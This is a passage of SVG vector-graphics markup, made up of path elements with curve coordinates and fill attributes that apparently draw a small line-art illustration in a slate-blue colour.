C10.541999,6.16409646 10.3256444,6.49785013 10.4907478,6.68902254 C10.7627872,7.00433286 11.1000877,7.37018506 11.4728561,7.70500277 C11.243733,8.74935739 11.3432207,9.81960363 11.6266098,10.8676824 C11.7807182,12.3571601 12.33526,13.7388152 13.4613683,14.9252191 C13.7816442,15.2626969 14.273053,14.8347757 14.0797525,14.4479974 C13.1600678,12.6073867 12.0258019,10.4401159 12.3054669,8.33757416 C12.5603043,8.49327859 12.8208166,8.61546577 13.0802649,8.68179089 C13.3228659,8.74385985 13.5440087,8.63639188 13.6802057,8.43759386 C14.254787,7.59895352 13.9999496,6.49075654 14.0512008,5.55174182 C14.1168165,4.34707194 15.2429249,3.07465822 15.8086391,2.02250065 Z" id="Path"></path>
                        <path d="M7.38251153,5.01706205 C6.48446232,5.10360391 5.67508306,5.09172214 4.79068902,4.86774186 C4.30619644,4.74502265 4.00028513,5.1626581 4.03149695,5.5423428 C3.75094524,5.40206695 3.48493541,5.2609044 3.24375316,5.13481573 C2.64062019,4.81932807 2.12793056,4.39300297 1.43364489,4.55012611 C1.18040353,4.6074069 1.17419663,5.01493397 1.43364489,5.06849061 C1.98162515,5.18145612 2.48438374,5.75479599 2.94014726,6.06017528 C3.44946743,6.40119989 3.99478759,6.69097328 4.55660037,6.93517031 C5.13969393,7.18876635 6.259418,7.82772198 6.9058219,7.46967274 C7.54708295,7.11446094 7.47366423,6.67501269 7.10639332,6.2580866 C7.25092533,6.24159399 7.39598936,6.22137724 7.54194009,6.19513094 C8.20022577,6.07649055 8.05711248,4.95197831 7.38251153,5.01706205 Z" id="Path"></path>
                        <path d="M35.3536232,2.55327894 C35.0622537,1.83842184 33.9177021,2.10248094 34.1615444,2.88188976 C34.3282439,3.41515081 34.8224902,4.46659902 34.2067661,4.91544629 C33.6875149,5.29388962 33.2381356,4.48060888 32.8320273,4.23871726 C32.6323425,4.1197222 32.3780371,4.16387983 32.213111,4.31852022 C31.8938992,4.61786995 31.6062539,4.92856944 31.3429042,5.26285513 C30.752185,3.41763357 29.7009141,1.76145633 28.1506088,0.683052452 C27.9934857,0.573811079 27.8007172,0.785732249 27.8941753,0.939485934 C29.6110028,3.7609636 30.9054067,6.66880579 30.6151013,9.87759378 C30.6000274,9.89213565 30.589387,9.91164303 30.5759092,9.92813564 C30.707318,8.43050027 30.4132885,6.83834273 29.5595742,5.21036253 C29.5019388,5.10041179 29.426392,5.02717042 29.3432196,4.97946599 C28.9718698,3.09806709 28.0461556,1.29168296 26.5357518,0.21416578 C26.3502542,0.0818702215 26.1333676,0.335111586 26.2362247,0.513692856 C27.6552985,2.97712128 28.597328,5.08941672 28.3460374,8.00630325 C28.2972689,8.57166282 28.9458009,8.675584 29.2776038,8.36630323 C29.6255447,11.9627562 27.2417419,15.3996033 23.9059785,17.0332584 C19.3527768,19.2631302 14.2443239,18.6387164 10.6757133,15.0057314 C10.5263931,14.8537511 10.2743931,15.048293 10.3815064,15.2327265 C14.5257623,22.3718984 25.2184711,19.8332779 29.1387467,13.9069334 C28.2151605,15.6235836 26.8996532,17.0944406 25.2046385,18.1818888 C24.2920475,18.7128445 23.3049736,19.1235637 22.26789,19.3828346 C22.0969343,19.4255735 21.9795353,19.5161942 21.9039885,19.6286277 C19.4918113,20.2624404 16.9301366,20.1315636 14.4897623,19.5289627 C14.606984,18.9540267 13.8855653,18.3732386 13.43459,18.915544 C13.3640087,19.0004898 13.2950235,19.0864996 13.2251516,19.1718001 C13.1629053,19.1521154 13.1003043,19.133672 13.0384127,19.113278 C13.0517132,19.0996228 13.0643043,19.0854356 13.0776048,19.0717804 C13.4931122,18.6451006 13.0807969,17.7851795 12.4608166,18.0123519 C12.443792,18.0185588 12.4285408,18.0252977 12.4120482,18.031682 C11.8920876,17.5113667 10.1305705,16.4652387 9.75531927,17.5305194 C9.60245228,17.9641155 9.96954586,18.5637016 10.2554178,18.8728051 C10.4747872,19.1099085 10.7918709,19.2916819 11.1142749,19.3253765 C10.2816641,20.2587163 9.49711239,21.2328443 8.77037352,22.2541448 C7.9567381,23.3976324 6.06682688,27.5113858 4.3709255,25.0782825 C4.29662009,24.9715239 4.08966444,24.9628343 4.06199941,25.118716 C4.03965459,25.2451594 4.02972355,25.3625584 4.03096493,25.4717997 C3.96073834,25.5443318 3.91675804,25.6466569 3.93449203,25.7603317 C4.31293536,28.1842134 6.6541766,29.1689818 8.66024544,27.6394252 C9.8434572,26.7371199 10.4935852,25.3171594 11.2588069,24.082519 C12.0664127,22.7796029 12.9621565,21.5396423 13.9245801,20.3486276 C16.978373,21.6158985 20.3620181,21.5417704 23.3590623,20.4339281 C27.1805596,19.214539 30.3590225,16.140352 31.4837121,12.2450813 C32.0238894,10.3739681 32.0692884,8.16200767 31.5771702,6.10504228 C31.8568352,5.82590929 32.1529928,5.56912113 32.4773475,5.34620488 C33.1191405,6.04687479 33.9185888,6.60319003 34.8638104,5.94348564 C36.0007364,5.14953494 35.8125788,3.67956459 35.3536232,2.55327894 Z M9.80781188,24.0192087 C9.25185132,24.9607062 8.7645213,26.0343219 7.86186126,26.6975731 C7.31086621,27.1026174 6.59033424,27.3955829 5.89409783,27.1778095 C5.56938849,27.0761937 5.33494515,26.8782824 5.14359541,26.6388736 C5.94091556,26.7720558 6.96328003,26.496115 7.49015684,26.0499278 C8.41551639,25.2664401 9.00357547,24.0413762 9.69963454,23.0677802 C10.5600877,21.863997 11.5129349,20.737002 12.5232403,19.6593075 C12.5945309,19.7004503 12.667595,19.7359183 12.7394176,19.7754651 C11.6716541,21.1253764 10.6842256,22.5346965 9.80781188,24.0192087 Z" id="Shape"></path>
                        <path d="M18.1782547,23.3091398 C18.1429641,22.6673467 17.3711809,22.4884108 17.0134863,22.9936521 C16.5880479,23.5948343 16.0515948,23.7003516 15.3847968,23.8734353 C15.184048,23.9255732 15.0074175,24.0043121 14.8527771,24.1039772 C14.8020579,24.1045092 14.751516,24.1238392 14.7103732,24.1734944 C14.6851909,24.2039969 14.6667475,24.2355634 14.6447574,24.2665978 C14.4142155,24.4857899 14.2661367,24.7785781 14.2288954,25.1515239 C14.2003436,25.4359771 14.4156343,25.6615534 14.6708264,25.7463219 C14.9614864,26.1497701 15.4594569,26.4315632 16.0049544,26.416844 C17.6132498,26.3741051 18.2534468,24.6758983 18.1782547,23.3091398 Z M16.3106883,25.1852185 C16.1250135,25.3029722 15.9127376,25.3379081 15.716245,25.3079377 C15.761644,25.2348736 15.7891317,25.1557801 15.7999495,25.074381 C16.0593977,25.0027357 16.4305701,24.8950904 16.6846982,24.8099673 C16.5924814,24.955386 16.4708263,25.0837801 16.3106883,25.1852185 Z" id="Shape"></path>
                        <path d="M22.3351018,3.78774192 C22.1329343,3.45682569 21.656422,3.74606705 21.8209934,4.0881557 C22.4147274,5.32279602 22.4647372,6.61879594 22.0664318,7.7975742 C22.0664318,7.77416533 22.0685599,7.75217518 22.0658998,7.7273476 C22.0123432,7.22068753 21.9334269,6.72271712 21.8346486,6.22935754 C22.0153579,5.4783231 21.8632003,4.68259901 21.2001265,4.13603747 C20.7970329,3.80370251 20.0919295,4.10252023 20.2646585,4.68064827 C20.4404024,5.26888469 20.5735846,5.86031323 20.6720083,6.45883536 C20.4687768,6.82734765 20.1648162,7.16606684 19.9284221,7.38703235 C19.250097,8.0211998 18.4894862,8.53442144 17.5698016,8.72151503 C17.4077129,8.75450025 17.3330528,8.8947761 17.3328755,9.03753471 C17.2362252,9.15245096 17.2108656,9.33227361 17.3358902,9.49418493 C17.8955749,10.2175543 18.7519493,10.4074854 19.6262349,10.478776 C19.6719886,10.4825001 19.7147275,10.4862243 19.7555157,10.4901258 C19.7287374,10.5383622 19.7049739,10.5903228 19.6890133,10.650441 C19.3760084,11.8240764 19.3176635,12.9803325 19.4847177,14.1683324 C19.1690527,14.2131994 18.8510823,14.2454753 18.5288557,14.2605492 C18.1399493,14.2789925 16.6027671,14.4644901 16.3592795,14.1637216 C16.2312401,14.0055344 16.022511,14.1548546 16.0035356,14.311091 C15.8160874,15.8488052 20.709427,15.1752683 21.43989,14.9562536 C22.3045993,14.69716 23.1432397,14.2584211 23.2163037,13.2569827 C23.2952199,12.173968 22.7864318,10.8783228 22.3950427,9.74051004 C23.5473973,7.93696335 23.5082052,5.70797826 22.3351018,3.78774192 Z M20.2052497,9.44098296 C19.4900379,9.48833272 18.8459394,9.59136719 18.2293286,9.28669726 C19.1951217,9.06945589 20.1302349,8.53938696 20.8434959,7.84049045 C20.9646191,8.35140667 21.6335452,8.45266775 21.9291708,8.15775151 C21.8789836,8.27568254 21.8241855,8.39219485 21.7647767,8.5071111 C21.6862151,8.4728845 21.601624,8.45178105 21.5138407,8.45018499 C21.2118309,8.4448648 21.0391018,8.50125888 20.7670625,8.62610617 C20.4354369,8.77826379 20.395358,9.14447067 20.5249935,9.43247065 C20.4228457,9.42945587 20.3166191,9.43353469 20.2052497,9.44098296 Z" id="Shape"></path>
                        <path d="M6.38408794,16.6273274 C6.25232441,15.8342634 6.11914215,15.013889 5.92513231,14.2341255 C5.8068466,13.7586773 5.36988111,13.2568054 5.40322101,12.8217906 C5.46759539,11.984569 4.20830482,12.0150715 4.11466936,12.8217906 L3.81797972,15.3781452 C3.77843293,15.7181057 3.7867679,16.3068742 3.69100436,16.6569431 C3.10507336,17.0039973 2.51967438,17.3246278 1.86688624,17.5739677 C1.50564489,17.7119381 1.36146755,18.1027953 1.44463996,18.412608 C1.40863997,18.4468346 1.3790242,18.4920563 1.36802913,18.5610415 C1.26215722,19.2267755 1.53597001,19.8150119 2.23823597,20.0031695 C3.34590093,20.3000365 4.54862007,19.2250021 5.43549687,18.7201154 C6.3007382,18.2279972 6.54422587,17.5911697 6.38408794,16.6273274 Z M1.98552663,18.8288248 C2.00308328,18.8297115 2.01904387,18.8325489 2.03730988,18.8321942 C2.49076798,18.8235046 2.97135908,18.7793469 3.40938861,18.644746 C2.91212756,19.0079381 2.18875815,19.4195439 1.98552663,18.8288248 Z M4.52733929,17.9063027 C4.5963245,17.8146179 4.65981219,17.7156623 4.71425553,17.6053569 C4.74014716,17.5528643 4.76107326,17.4975342 4.78253139,17.4423815 C4.85790084,17.3854554 4.93344764,17.3290613 5.00704369,17.2689431 C5.02335896,17.2556426 5.03506339,17.240746 5.04925059,17.2265589 C4.98806832,17.4195047 4.87652153,17.6060662 4.68659051,17.7858889 C4.64048214,17.8295145 4.58515209,17.8685293 4.52733929,17.9063027 Z" id="Shape"></path>
                        <path d="M24.6203036,3.91276654 C24.4695647,3.63824439 24.0581362,3.88120004 24.2014268,4.15767293 C25.5928356,6.83922942 25.5046976,10.0558204 23.9657421,12.6554458 C23.6415647,13.2030714 24.5351805,13.7107955 24.810944,13.1495148 C26.2798503,10.1593869 26.227003,6.83798805 24.6203036,3.91276654 Z" id="Path"></path>
                        <path d="M7.5548859,3.3092789 C5.73254119,3.68364341 0.0470242828,3.90460891 0.957841963,0.515643595 C1.0589257,0.139683026 0.515556275,0.00384066953 0.383792736,0.357279072 C-1.14416776,4.45578129 5.39204859,5.1818108 7.87232431,4.46074681 C8.61573313,4.24474682 8.30343758,3.15552521 7.5548859,3.3092789 Z" id="Path"></path>
                    </g>
                    <path d="M19.0564127,24.672235 C18.9659693,24.672235 18.875526,24.6711709 18.7849053,24.6693975 C15.7396247,24.6062645 12.9206298,23.3783631 10.8473491,21.2112697 C8.64549702,18.9099299 7.47611778,15.8157035 7.55432467,12.4990929 C7.70009806,6.38778287 12.8557234,1.37225608 19.046659,1.31781273 C19.902856,1.30983243 20.7588756,1.40204918 21.5904224,1.5902068 C24.2785404,2.19741859 26.6513482,3.60053181 28.4522348,5.64809819 C29.9250426,7.32254144 30.864412,10.0197038 30.9034267,12.6870731 C30.9514858,15.9545606 29.7312101,18.9927476 27.4674663,21.2412401 C25.2340478,23.4601168 22.2563336,24.672235 19.0564127,24.672235 Z M19.1413585,2.0832117 C19.11192,2.0832117 19.0824816,2.0832117 19.0530432,2.08374372 C13.2706987,2.13428559 8.45574334,6.81499467 8.3195463,12.5173589 C8.24612759,15.6291419 9.34031471,18.5286491 11.4002949,20.6820874 C13.331881,22.7009248 15.9600582,23.8451217 18.8006885,23.9036439 C21.8972204,23.9765306 24.780235,22.8312696 26.9276437,20.6982254 C29.0424219,18.5972797 30.1823627,15.7562946 30.1374957,12.6984229 C30.1011411,10.2052014 29.2348357,7.69743796 27.8771215,6.15369421 C26.1837029,4.22831502 23.9513483,2.90855155 21.4215948,2.33698508 C20.6760579,2.16868953 19.9094175,2.0832117 19.1413585,2.0832117 Z" id="Shape" fill="#525D7D" fill-rule="nonzero"></path>
                    <path d="M19.093122,22.2497721 C19.0214767,22.2497721 18.9500087,22.2490627 18.8780087,22.2474667 C16.4640581,22.1976341 14.2292208,21.2240381 12.5856347,19.5059693 C10.8407875,17.6823832 9.91400926,15.2310139 9.97590088,12.603546 C10.0915265,7.75932959 14.1777923,3.78336923 19.0846097,3.74027564 C19.7689643,3.73282736 20.4423239,3.80731012 21.1016736,3.95645297 C23.2299296,4.43704407 25.1088458,5.54825583 26.5351905,7.16985179 C27.7043924,8.49901427 28.4501067,10.638088 28.4809638,12.7521569 C28.5189146,15.3413193 27.5518801,17.7488856 25.7579098,19.5309742 C23.9880577,21.2889445 21.6283731,22.2497721 19.093122,22.2497721 Z M19.1598018,4.50585195 C19.136925,4.50585195 19.1142255,4.50585195 19.0913486,4.50602929 C14.5931223,4.54557608 10.8473491,8.1861867 10.7414772,12.6218121 C10.6843737,15.0439203 11.5357826,17.3009251 13.1389352,18.9766097 C14.6410041,20.5465998 16.6848463,21.4361367 18.8941467,21.4818903 C21.3057918,21.5329642 23.5475454,20.6473288 25.2184418,18.9876048 C26.863624,17.3534177 27.7505008,15.1426986 27.7153875,12.7635066 C27.6871905,10.8235856 27.0145403,8.87408814 25.9602546,7.67544782 C24.6413778,6.17603904 22.9030922,5.14835437 20.9330234,4.70340859 C20.3531219,4.57217707 19.7567279,4.50585195 19.1598018,4.50585195 Z" id="Shape" fill="#525D7D" fill-rule="nonzero"></path>
                    <path d="M19.3316442,14.0891223 C19.3202944,14.0891223 19.309122,14.088945 19.2979496,14.088945 C17.5798807,14.0735164 15.7302257,12.7810633 15.6083932,10.6450043 C15.5129843,8.97534922 16.4617527,7.40074833 17.9686098,6.72632472 C18.4431713,6.51422621 18.9643733,6.40693558 19.4845112,6.41846267 C20.4251219,6.43850208 21.3531416,6.85950698 22.0307573,7.57383206 C22.760511,8.34330985 23.1432104,9.37028516 23.1084518,10.465359 C23.0444321,12.4701864 21.3534963,14.0891223 19.3316442,14.0891223 Z M18.2816147,7.42522123 C17.0625803,7.97071874 16.2957626,9.24685659 16.3730828,10.6012013 C16.469201,12.2892998 17.9393487,13.3107775 19.3048658,13.323014 C19.3133782,13.323014 19.3218905,13.3231913 19.3302254,13.3231913 C20.9161761,13.3231913 22.293043,12.0091027 22.3430529,10.4408861 C22.3714272,9.55170386 22.0632105,8.72068914 21.4751514,8.10070888 C20.9372795,7.53357591 20.2059298,7.19964489 19.4685506,7.18403898 C19.0651023,7.17357593 18.6533191,7.25887641 18.2816147,7.42522123 Z" id="Shape" fill="#525D7D" fill-rule="nonzero"></path>
                    <path d="M15.964137,19.1461466 C15.8869941,19.1461466 15.8109153,19.1227378 15.7461863,19.0780481 C15.6571616,19.0165112 15.5982848,18.9200383 15.5844523,18.8125703 C15.5211419,18.3270137 15.4890434,17.8556443 15.4890434,17.4112305 C15.4890434,15.6211616 16.0038611,14.1753095 17.019132,13.1139303 C17.1656147,12.9614179 17.4076837,12.9559204 17.5605507,13.1018711 C17.7134177,13.2481766 17.7187379,13.4904228 17.5726098,13.6432898 C16.6981468,14.557477 16.2547971,15.8249252 16.2547971,17.4110531 C16.2547971,17.6956837 16.2691616,17.9930827 16.2973586,18.2991713 C17.7024226,18.0202157 19.119723,17.9797822 20.3405308,17.9797822 C20.6909544,17.9797822 21.0413781,17.983329 21.3912697,17.9877625 C21.2611022,16.4245113 20.9044717,14.9392897 20.3525899,13.6700682 C20.2681761,13.4760583 20.3570234,13.2508366 20.5510333,13.1662455 C20.7455751,13.0828958 20.9706194,13.1710337 21.0548559,13.3648662 C21.6904421,14.8263242 22.0809445,16.551664 22.1846883,18.353792 C22.1907179,18.4596639 22.1525898,18.5637624 22.0791711,18.6403733 C22.0057524,18.7171614 21.9044913,18.7565309 21.7975554,18.7584816 L21.6590529,18.7567082 C21.2201367,18.7510334 20.7803337,18.7451811 20.3405308,18.7451811 C19.0415161,18.7451811 17.5162157,18.7914669 16.0515655,19.1353289 C16.0228365,19.1427772 15.9933981,19.1461466 15.964137,19.1461466 Z" id="Path" fill="#525D7D" fill-rule="nonzero"></path>
                    <path d="M16.3920581,12.231487 C16.2941665,12.231487 16.1960976,12.1940682 16.1212601,12.1192308 C15.9717626,11.9697333 15.9717626,11.7273096 16.1212601,11.5778121 C16.4892404,11.2096545 16.6928266,10.818088 16.9082946,10.40329 C17.4899694,9.28321127 18.0916837,8.12518178 21.7954273,7.91929017 C22.0048657,7.91396997 22.1871711,8.06931972 22.1988755,8.28053153 C22.21058,8.49174334 22.0490233,8.67245269 21.8378115,8.68415712 C18.5699693,8.86557583 18.1147378,9.74181223 17.587861,10.7563737 C17.3658315,11.1835855 17.1143635,11.6677234 16.6626788,12.1194081 C16.5878414,12.1940682 16.4899498,12.231487 16.3920581,12.231487 Z" id="Path" fill="#525D7D" fill-rule="nonzero"></path>
                    <path d="M6.58622621,9.93635409 C6.57434444,9.93635409 6.56210798,9.93582207 6.55004887,9.93458069 C6.20033461,9.90195015 5.84476812,9.88066936 5.4680982,9.85832454 C3.03180277,9.71343784 0,9.53308318 0,5.48157603 C0,0.622995037 4.83393075,0 9.04539848,0 C10.9904624,0 13.6264425,0.306443331 14.0575558,2.95448258 C14.0916051,3.16321163 13.9499105,3.36005891 13.7411814,3.39393083 C13.5324524,3.42904413 13.3356051,3.28628552 13.3017332,3.07755647 C13.0413982,1.47866001 11.7287284,0.765753649 9.04539848,0.765753649 C3.24195055,0.765753649 0.765930989,2.1761378 0.765930989,5.48157603 C0.765930989,8.81130982 2.96600968,8.94218666 5.51367455,9.09381227 C5.88005876,9.11580241 6.25921145,9.13814724 6.62169419,9.17237384 C6.83219664,9.19205857 6.98683702,9.37879747 6.96715229,9.58912258 C6.94835427,9.78756592 6.78147743,9.93635409 6.58622621,9.93635409 Z" id="Path" fill="#525D7D" fill-rule="nonzero"></path>
                    <path d="M12.9110534,12.1786397 C12.8019894,12.1786397 12.6955855,12.1319993 12.6216347,12.0465214 C12.2275855,11.591822 11.6714476,11.2243737 10.9688269,10.9542851 C10.7714476,10.8782062 10.673024,10.6567087 10.7489255,10.4595068 C10.8246496,10.2621275 11.0457924,10.1644132 11.2437038,10.239428 C11.7439796,10.4318417 12.1837825,10.6701866 12.5592111,10.951625 C12.5620485,10.8893787 12.564886,10.8273097 12.5677234,10.7652407 C12.5898909,10.2846496 12.6127677,9.78809794 12.6127677,9.2984625 C12.6127677,9.19702408 12.6532012,9.09948714 12.7250239,9.02766449 C13.6489647,8.10354632 14.1373588,6.95243308 14.1373588,5.69828537 C14.1373588,5.62202922 14.135408,5.54524105 14.1318612,5.46792086 C14.1219302,5.25670905 14.2852602,5.07759576 14.496472,5.06784206 C14.7131814,5.06181251 14.8869745,5.22141841 14.8969055,5.43245288 C14.9009843,5.52112282 14.9031124,5.60997011 14.9031124,5.69810803 C14.9031124,7.10796017 14.3764129,8.40342807 13.3779894,9.4545216 C13.3740879,9.90922108 13.3531618,10.3614378 13.332945,10.8001767 C13.3175164,11.1351718 13.3020879,11.4696348 13.2939302,11.8049845 C13.2900288,11.9629944 13.189477,12.1025609 13.0406889,12.1559402 C12.9981273,12.1713687 12.9543244,12.1786397 12.9110534,12.1786397 Z" id="Path" fill="#525D7D" fill-rule="nonzero"></path>
                    <path d="M4.04742833,6.1522755 C3.59627565,6.1522755 3.24283725,5.7828765 3.24283725,5.31150707 C3.24283725,5.0680194 3.54874856,4.36451206 4.02153671,4.36451206 C4.06888646,4.36451206 4.11747759,4.37000959 4.16606872,4.38100466 C4.81300464,4.52500466 4.81300464,5.19144797 4.81300464,5.44238391 L4.8128273,5.5197041 C4.81264996,5.87012773 4.39412782,6.1522755 4.04742833,6.1522755 Z M4.01000961,5.33367456 C4.01515247,5.37375337 4.03412784,5.38581249 4.04654163,5.38652185 C4.04565493,5.33668934 4.04352685,5.2960785 4.04051207,5.26291594 C4.02721158,5.28933959 4.01639385,5.31434451 4.01000961,5.33367456 Z" id="Shape" fill="#525D7D" fill-rule="nonzero"></path>
                    <path d="M6.71603901,5.76425581 C6.42732967,5.76425581 6.10581244,5.46118194 6.10581244,5.02634453 C6.10581244,4.61580268 6.31826563,4.30049235 6.67383211,4.18256133 C6.72738876,4.16482734 6.78183211,4.15596034 6.8355661,4.15596034 C7.28405868,4.15596034 7.42327049,4.72433469 7.42327049,4.93146769 C7.42327049,5.27923121 7.20904391,5.67434449 6.7995661,5.75609818 C6.77527053,5.7610637 6.74122127,5.76425581 6.71603901,5.76425581 Z" id="Path" fill="#525D7D" fill-rule="nonzero"></path>
                    <path d="M9.70971371,5.61724104 C9.3247088,5.61724104 9.02305365,5.33686668 9.02305365,4.9786401 C9.02305365,4.73958592 9.35130979,4.15454162 9.78153636,4.15454162 C9.83207823,4.15454162 9.8843935,4.16057118 9.93741813,4.17245295 C10.2729452,4.24693571 10.4896546,4.50780269 10.4896546,4.8373002 C10.4898319,5.2671721 10.1399403,5.61724104 9.70971371,5.61724104 Z M9.77107331,4.91763517 C9.77284671,4.9101869 9.85442306,4.54593076 9.85442306,4.54593076 L9.77196001,4.90876818 C9.75351666,4.87259084 9.72443292,4.85113272 9.70971371,4.85113272 C9.72230484,4.86815735 9.74784178,4.9022066 9.77107331,4.91763517 Z" id="Shape" fill="#525D7D" fill-rule="nonzero"></path>
                    <path d="M6.41899469,31.9254365 C5.4276647,31.9254365 3.65692589,31.1648257 3.65692589,29.649279 C3.65692589,28.3548752 5.00772384,26.9134565 6.71798975,25.0884517 C7.9309946,23.7940478 9.30608812,22.3267376 10.5144821,20.6005111 C10.6357826,20.4274274 10.8746595,20.3848658 11.0477432,20.5065209 C11.2210043,20.6276441 11.2630338,20.8665209 11.1419107,21.039782 C9.90212749,22.8106981 8.50752659,24.2991119 7.27696508,25.6119591 C5.74545779,27.2461462 4.42285688,28.6575944 4.42285688,29.649279 C4.42285688,30.6264218 5.74173365,31.1596829 6.41917203,31.1596829 C7.52027541,31.1596829 8.76041327,29.2038012 10.0730831,27.133358 C11.0622851,25.5729443 12.0851815,23.959506 13.2699894,22.7750528 C13.4194869,22.6255553 13.6619105,22.6255553 13.811408,22.7750528 C13.9609056,22.9245504 13.9609056,23.166974 13.811408,23.3164715 C12.6867185,24.4411611 11.6868762,26.0180674 10.7198417,27.5433678 C9.22876792,29.8945401 7.94128031,31.9254365 6.41899469,31.9254365 Z" id="Path" fill="#525D7D" fill-rule="nonzero"></path>
                    <path d="M11.1756052,25.7236832 C11.0975757,25.7236832 11.0188368,25.6999197 10.9507383,25.6504418 C10.2693984,25.1549542 9.58752652,24.5190133 8.80492558,23.6496932 C8.66340835,23.4923927 8.67617682,23.2503237 8.83329997,23.1088065 C8.99060045,22.9674666 9.2326694,22.9798804 9.37400929,23.1371809 C10.1199009,23.9660675 10.7639994,24.5677818 11.4011816,25.0311709 C11.5721372,25.1554862 11.6099106,25.394895 11.4855954,25.5658507 C11.4105806,25.6690625 11.293891,25.7236832 11.1756052,25.7236832 Z" id="Path" fill="#525D7D" fill-rule="nonzero"></path>
                    <path d="M16.0577724,29.6663037 C16.0391518,29.6663037 16.0207084,29.6661263 16.0019104,29.6652396 C15.261339,29.6395253 14.4313883,29.0300081 14.3819105,28.0906387 C14.3368661,27.233555 14.9311321,26.4443925 15.7640976,26.2546388 C15.8770631,26.2287472 15.9850631,26.2179295 16.1093784,26.2166881 C16.9542256,26.223427 17.7421467,26.9412989 17.7960581,27.7531609 C17.8306393,28.2738308 17.6532994,28.7632889 17.2966689,29.1314465 C16.96593,29.4733578 16.5170828,29.6663037 16.0577724,29.6663037 Z M16.0999793,26.9826191 C16.0448266,26.9826191 15.9889646,26.988826 15.9346986,27.0012398 C15.4672306,27.1076437 15.1212405,27.5683727 15.1466001,28.0502052 C15.1732011,28.5570426 15.6248858,28.8860081 16.0281567,28.900018 C16.2900877,28.9081756 16.5525507,28.7991116 16.7463832,28.5988948 C16.9505015,28.3882151 17.0519399,28.10589 17.0319005,27.8042348 C17.0021074,27.3527274 16.5000581,26.9856339 16.0999793,26.9826191 Z" id="Shape" fill="#525D7D" fill-rule="nonzero"></path>
                    <path d="M3.28167468,19.7785407 C3.26766483,19.7785407 3.25347764,19.7785407 3.23946779,19.7783634 C1.87590137,19.7554865 0.843251181,18.705457 0.837015225,17.3356837 C0.831724088,16.1796049 1.55739892,15.1927085 2.60122152,14.9359203 C2.78264023,14.8910533 2.96636436,14.864807 3.1470737,14.8584228 C4.64772386,14.8082356 5.67700459,15.9189153 5.77347749,16.9833093 C5.83820655,17.6990531 5.57609819,18.4500876 5.0724529,18.992393 C4.60019677,19.5002944 3.96567464,19.7785407 3.28167468,19.7785407 Z M3.24744808,15.622403 C3.22332986,15.622403 3.19938897,15.6225803 3.17491607,15.6236444 C3.04634465,15.6284326 2.91511313,15.6470533 2.78459097,15.6795065 C2.08480776,15.8515261 1.5990738,16.5310926 1.6026013,17.3321369 C1.60687675,18.2743437 2.31588164,18.9968265 3.25188158,19.0124324 C3.74240372,19.0257329 4.17919187,18.8281762 4.51117214,18.4710137 C4.86939872,18.0854768 5.05613763,17.5548758 5.01073862,17.0521172 C4.9470736,16.3496739 4.227783,15.622403 3.24744808,15.622403 Z" id="Shape" fill="#525D7D" fill-rule="nonzero"></path>
                    <path d="M2.17489642,23.338107 C1.99330037,23.338107 1.82660088,23.2957227 1.67639399,23.1827572 C1.32632504,22.9195848 1.25450239,22.4047671 1.25450239,21.7126095 C1.25450239,20.6739298 1.65493586,19.7815555 2.38220675,19.1997033 C2.54766487,19.0682944 2.7883151,19.0945407 2.92043332,19.2598215 C3.05255154,19.4247476 3.02577322,19.6659299 2.86066978,19.7980481 C2.31871907,20.2312894 2.02043338,20.9113879 2.02043338,21.7127869 C2.02043338,22.4407671 2.12577327,22.5606489 2.13783238,22.5718213 C2.2156846,22.6025011 2.55014763,22.5049642 2.79398998,22.4347376 C3.27511311,22.2957031 3.9339308,22.1052401 4.76494553,22.1052401 C4.84155636,22.1052401 4.85538887,22.0882154 4.87826572,22.0359002 C5.08575339,21.562048 4.58405884,20.0216737 4.14851207,19.5501269 C4.0050441,19.3947772 4.01479779,19.1525309 4.16997019,19.0088856 C4.32567462,18.8657723 4.56792091,18.8751713 4.7110342,19.030521 C5.24252186,19.6061663 5.96518191,21.462383 5.57964499,22.3428755 C5.43280756,22.6784026 5.13576324,22.8708164 4.76494553,22.8708164 C4.04228547,22.8708164 3.46788157,23.0368065 3.00662051,23.1701661 C2.70390132,23.2575947 2.42512301,23.338107 2.17489642,23.338107 Z" id="Path" fill="#525D7D" fill-rule="nonzero"></path>
                    <path d="M1.43893587,18.4906984 C1.38130041,18.4906984 1.32295559,18.4777526 1.26798022,18.4502649 C1.0789359,18.3555654 1.00232506,18.1257329 1.09666989,17.9365112 C1.85940876,16.4112108 3.39428551,16.0888069 4.7488076,15.8045311 L4.83765488,15.7859104 C5.0435465,15.7410434 5.24766471,15.8745803 5.29129033,16.0818907 C5.33491594,16.2888463 5.20244304,16.4917232 4.99548739,16.5353488 L4.90628542,16.5541468 C3.66366481,16.8151911 2.3788373,17.0851024 1.78173388,18.2793093 C1.71452207,18.4132009 1.57921173,18.4906984 1.43893587,18.4906984 Z" id="Path" fill="#525D7D" fill-rule="nonzero"></path>
                    <path d="M31.7441952,9.99647231 C31.6932986,9.99647231 31.6420474,9.9861866 31.5934562,9.96561517 C31.4531804,9.90531961 31.362205,9.76788119 31.3614957,9.61536889 L31.3595449,9.18886645 C31.3595449,8.79073839 31.371072,8.36920147 31.4444907,7.94926061 C31.253673,7.78078771 31.0711903,7.60681728 30.8934957,7.43692567 C30.7925893,7.34045276 30.6915056,7.2441572 30.5893578,7.14928036 C30.4746189,7.04252175 30.4364908,6.87653161 30.4932396,6.73058088 C30.549811,6.58445281 30.6897322,6.48744789 30.846678,6.48602917 C31.2745991,6.48212769 31.7193676,6.46457104 32.1495941,6.44772375 C32.2017321,5.75095532 32.2707173,5.06234453 32.4200375,4.36007856 C32.4546188,4.19781256 32.5897518,4.07633473 32.7546779,4.05895542 C32.9219094,4.04423621 33.0770818,4.13272882 33.1444709,4.28435442 C33.3810423,4.8163741 33.6736532,5.32906372 33.9809832,5.84760556 C34.102993,5.87456123 34.2241162,5.90364497 34.3448847,5.93290605 C34.6188748,5.99869915 34.8774363,6.06076811 35.1398994,6.09694545 C35.2792885,6.11645284 35.3972196,6.21062032 35.4463427,6.34273854 C35.4954659,6.47467942 35.4683329,6.62293557 35.3752294,6.72880748 C35.083328,7.06167446 34.8504807,7.35871877 34.6577122,7.64671876 C34.6600176,7.65523107 34.6621457,7.66392073 34.6637418,7.67261038 C34.7793674,8.2502064 34.9912886,8.82922115 35.1962935,9.38908318 C35.2493181,9.5336152 35.2103033,9.69623588 35.0975151,9.80104375 C34.984727,9.90602897 34.8198009,9.93333931 34.6793477,9.86967429 C34.1370423,9.62512258 33.6280768,9.34492555 33.0550916,9.00744774 C32.6640572,9.30679747 32.3196631,9.59798958 32.0071902,9.89255113 C31.9344809,9.96047231 31.840136,9.99647231 31.7441952,9.99647231 Z M31.7878208,7.22766459 C31.8936927,7.32484685 31.9999193,7.41954636 32.10987,7.51158576 